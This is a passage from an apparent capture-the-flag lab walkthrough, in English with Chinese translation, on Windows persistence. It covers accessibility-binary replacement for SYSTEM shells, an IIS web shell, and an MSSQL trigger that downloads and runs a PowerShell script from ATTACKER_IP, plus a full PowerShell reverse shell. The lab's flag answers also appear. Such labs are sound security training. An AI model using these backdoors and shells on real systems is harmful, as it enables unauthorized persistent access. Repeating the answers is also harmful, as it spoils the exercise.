
执行此操作后,从开始菜单锁定会话:

You should now be able to press SHIFT five times to access a terminal with SYSTEM privileges directly from the login screen:
您现在应该能够按 SHIFT 五次直接从登录屏幕访问具有系统权限的终端:


From your newly obtained terminal, execute C:\flags\flag14.exe to get your flag! 从你新获得的终端,执行 C:\flags\flag14.exe 以获得你的旗帜!
Utilman 乌蒂尔曼
Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen:
Utilman 是一个内置的 Windows 应用程序,用于在锁定屏幕期间提供轻松访问选项:

When we click the ease of access button on the login screen, it executes C:\Windows\System32\Utilman.exe with SYSTEM privileges. If we replace it with a copy of cmd.exe, we can bypass the login screen again.
当我们单击登录屏幕上的易于访问按钮时,它将 C:\Windows\System32\Utilman.exe 以 SYSTEM 权限执行。如果我们用 cmd.exe 的副本替换它,我们可以再次绕过登录屏幕。
To replace utilman.exe, we do a similar process to what we did with sethc.exe:
为了替换 utilman.exe ,我们做了一个与以下 sethc.exe 操作类似的过程:
Command Prompt 命令提示符
C:\> takeown /f c:\Windows\System32\utilman.exe
SUCCESS: The file (or folder): "c:\Windows\System32\utilman.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\utilman.exe /grant Administrator:Fprocessed file: C:\Windows\System32\utilman.exeSuccessfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exeOverwrite C:\Windows\System32\utilman.exe? (Yes/No/All): yes 1 file(s) copied.To trigger our terminal, we will lock our screen from the start button:
要触发我们的终端,我们将从开始按钮锁定屏幕:
And finally, proceed to click on the “Ease of Access” button. Since we replaced utilman.exe with a cmd.exe copy, we will get a command prompt with SYSTEM privileges:
最后,继续单击“轻松访问”按钮。由于我们 utilman.exe 替换为副本 cmd.exe ,因此我们将获得具有 SYSTEM 权限的命令提示符:


From your newly obtained terminal, execute C:\flags\flag15.exe to get your flag! 从你新获得的终端,执行 C:\flags\flag15.exe 以获得你的旗帜!
Answer the questions below
回答以下问题
Insert flag14 here 在此处插入 flag14
THM{BREAKING_THROUGH_LOGIN}
Submit 提交
Insert flag15 here 在此处插入 flag15
THM{THE_LOGIN_SCREEN_IS_MERELY_A_SUGGESTION}
Submit 提交
Persisting Through Existing Services
If you don’t want to use Windows features to hide a backdoor, you can always profit from any existing service that can be used to run code for you. This task will look at how to plant backdoors in a typical web server setup. Still, any other application where you have some degree of control on what gets executed should be backdoorable similarly. The possibilities are endless!
如果您不想使用 Windows 功能来隐藏后门,您始终可以从可用于为您运行代码的任何现有服务中获利。此任务将着眼于如何在典型的 Web 服务器设置中植入后门。尽管如此,您对执行的内容有一定程度的控制权的任何其他应用程序都应该同样是可后门的。可能性是无穷无尽的!
Using Web Shells 使用 Web Shell
The usual way of achieving persistence in a web server is by uploading a web shell to the web directory. This is trivial and will grant us access with the privileges of the configured user in IIS, which by default is iis apppool\defaultapppool. Even if this is an unprivileged user, it has the special SeImpersonatePrivilege, providing an easy way to escalate to the Administrator using various known exploits. For more information on how to abuse this privilege, see the Windows Privesc Room↗.
在 Web 服务器中实现持久性的常用方法是将 Web Shell 上传到 Web 目录。这是微不足道的,它将授予我们使用 IIS 中已配置用户的权限的访问权限,默认情况下为 iis apppool\defaultapppool .即使这是一个非特权用户,它也具有特殊 SeImpersonatePrivilege 性,提供了一种使用各种已知漏洞升级到管理员的简单方法。有关如何滥用此权限的详细信息,请参阅 Windows Privesc Room。
Let’s start by downloading an ASP.NET web shell. A ready to use web shell is provided here↗, but feel free to use any you prefer. Transfer it to the victim machine and move it into the webroot, which by default is located in the C:\inetpub\wwwroot directory:
让我们从下载一个 ASP.NET Web Shell 开始。这里提供了一个现成的 Web shell,但您可以随意使用您喜欢的任何 Web Shell。将其传输到受害计算机并将其移动到 webroot 中,默认情况下,该 webroot 位于以下 C:\inetpub\wwwroot 目录中:
Command Prompt 命令提示符
C:\> move shell.aspx C:\inetpub\wwwroot\Note: Depending on the way you create/transfer shell.aspx, the permissions in the file may not allow the web server to access it. If you are getting a Permission Denied error while accessing the shell’s URL, just grant everyone full permissions on the file to get it working. You can do so with icacls shell.aspx /grant Everyone:F.
注意:根据您创建/传输 shell.aspx 的方式,文件中的权限可能不允许 Web 服务器访问它。如果您在访问 shell 的 URL 时收到“权限被拒绝”错误,只需授予每个人对文件的完全权限即可使其正常工作。您可以使用 icacls shell.aspx /grant Everyone:F .
We can then run commands from the web server by pointing to the following URL:
然后,我们可以通过指向以下 URL 从 Web 服务器运行命令:
http://10.10.247.82/shell.aspx↗


Use your web shell to execute C:\flags\flag16.exe to get your flag! 使用您的 Web shell 执行 C:\flags\flag16.exe 以获取您的标志!
While web shells provide a simple way to leave a backdoor on a system, it is usual for blue teams to check file integrity in the web directories. Any change to a file in there will probably trigger an alert.
虽然 Web Shell 提供了一种在系统上留下后门的简单方法,但蓝色团队通常会检查 Web 目录中的文件完整性。对其中文件的任何更改都可能触发警报。
Using MSSQL as a Backdoor
使用MSSQL作为后门
There are several ways to plant backdoors in MSSQL Server installations. For now, we will look at one of them that abuses triggers. Simply put, triggers in MSSQL allow you to bind actions to be performed when specific events occur in the database. Those events can range from a user logging in up to data being inserted, updated or deleted from a given table. For this task, we will create a trigger for any INSERT into the HRDB database.
有几种方法可以在 MSSQL Server 安装中植入后门。现在,我们将看看其中之一滥用触发器。简单地说,MSSQL中的触发器允许您绑定数据库中发生特定事件时要执行的操作。这些事件的范围可以从用户登录到从给定表中插入、更新或删除的数据。对于此任务,我们将为 HRDB 数据库中的任何 INSERT 创建一个触发器。
Before creating the trigger, we must first reconfigure a few things on the database. First, we need to enable the xp_cmdshell stored procedure. xp_cmdshell is a stored procedure that is provided by default in any MSSQL installation and allows you to run commands directly in the system’s console but comes disabled by default.
在创建触发器之前,我们必须首先在数据库上重新配置一些东西。首先,我们需要启用 xp_cmdshell 存储过程。 xp_cmdshell 是任何 MSSQL 安装中默认提供的存储过程,允许您直接在系统控制台中运行命令,但默认情况下处于禁用状态。
To enable it, let’s open Microsoft** SQL Server Management Studio 18, available from the start menu. When asked for authentication, just use Windows Authentication (the default value), and you will be logged on with the credentials of your current Windows User. By default, the local Administrator account will have access to all DBs.
要启用它,让我们从开始菜单中打开 Microsoft SQL **Server Management Studio 18 。当要求进行身份验证时,只需使用 Windows 身份验证(默认值),您将使用当前 Windows 用户的凭据登录。默认情况下,本地管理员帐户将有权访问所有数据库。
Once logged in, click on the New Query button to open the query editor:
登录后,单击“新建查询”按钮以打开查询编辑器:

Run the following SQL sentences to enable the “Advanced Options” in the MSSQL configuration, and proceed to enable xp_cmdshell.
运行以下 SQL 语句以启用 MSSQL 配置中的“高级选项”,然后继续启用 xp_cmdshell .
sp_configure 'Show Advanced Options',1;RECONFIGURE;GO
sp_configure 'xp_cmdshell',1;RECONFIGURE;GOAfter this, we must ensure that any website accessing the database can run xp_cmdshell. By default, only database users with the sysadmin role will be able to do so. Since it is expected that web applications use a restricted database user, we can grant privileges to all users to impersonate the sa user, which is the default database administrator:
在此之后,我们必须确保任何访问数据库的网站都可以运行 xp_cmdshell 。默认情况下,只有具有该角色的 sysadmin 数据库用户才能执行此操作。由于 Web 应用程序应使用受限的数据库用户,因此我们可以向所有用户授予模拟 sa 该用户(默认数据库管理员)的权限:
USE master
GRANT IMPERSONATE ON LOGIN::sa to [Public];After all of this, we finally configure a trigger. We start by changing to the HRDB database:
完成所有这些之后,我们终于配置了一个触发器。我们首先更改为 HRDB 数据库:
USE HRDBOur trigger will leverage xp_cmdshell to execute Powershell to download and run a .ps1 file from a web server controlled by the attacker. The trigger will be configured to execute whenever an INSERT is made into the Employees table of the HRDB database:
我们的触发器将利用 xp_cmdshell Powershell 从攻击者控制的 Web 服务器下载和运行 .ps1 文件。触发器将配置为每当在 HRDB 数据库 Employees 表中执行 an INSERT 时执行:
CREATE TRIGGER [sql_backdoor]ON HRDB.dbo.EmployeesFOR INSERT AS
EXECUTE AS LOGIN = 'sa'EXEC master..xp_cmdshell 'Powershell -c "IEX(New-Object net.webclient).downloadstring(''http://ATTACKER_IP:8000/evilscript.ps1'')"';Now that the backdoor is set up, let’s create evilscript.ps1 in our attacker’s machine, which will contain a Powershell reverse shell:
现在后门已经设置好了,让我们在攻击者的机器中创建 evilscript.ps1 ,它将包含一个 Powershell 反向 shell:
$client = New-Object System.Net.Sockets.TCPClient("ATTACKER_IP",4454);
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){ $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = (iex $data 2>&1 | Out-String ); $sendback2 = $sendback + "PS " + (pwd).Path + "> "; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendbyte.Length); $stream.Flush()};
$client.Close()We will need to open two terminals to handle the connections involved in this exploit:
我们需要打开两个终端来处理此漏洞中涉及的连接:
- The trigger will perform the first connection to download and execute evilscript.ps1. Our trigger is using port 8000 for that.
触发器将执行第一个连接以下载并执行 evilscript.ps1 。为此,我们的触发器使用端口 8000。 - The second connection will be a reverse shell on port 4454 back to our attacker machine.
第二个连接将是端口 4454 上的反向 shell,返回到我们的攻击者计算机。
AttackBox 攻击盒plain user@AttackBox$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... | AttackBox 攻击盒plain user@AttackBox$ nc -lvp 4454 Listening on 0.0.0.0 4454 |
|---|
With all that ready, let’s navigate to http://10.10.247.82/↗ and insert an employee into the web application. Since the web application will send an INSERT statement to the database, our TRIGGER will provide us access to the system’s console.
准备好所有这些内容后,让我们导航到 http://10.10.247.82/↗ 员工并将其插入 Web 应用程序。由于 Web 应用程序将向数据库发送 INSERT 语句,因此我们的 TRIGGER 将为我们提供对系统控制台的访问。

Use your web shell to execute C:\flags\flag17.exe to get your flag! 使用您的 Web shell 执行 C:\flags\flag17.exe 以获取您的标志!
Answer the questions below
回答以下问题
Insert flag16 here 在此处插入 flag16
- THM{EZ_WEB_PERSISTENCE} Correct Answer 正确答案
Insert flag17 here 在此处插入 flag17
THM{I_LIVE_IN_YOUR_DATABASE}
- [ ]
Submit 提交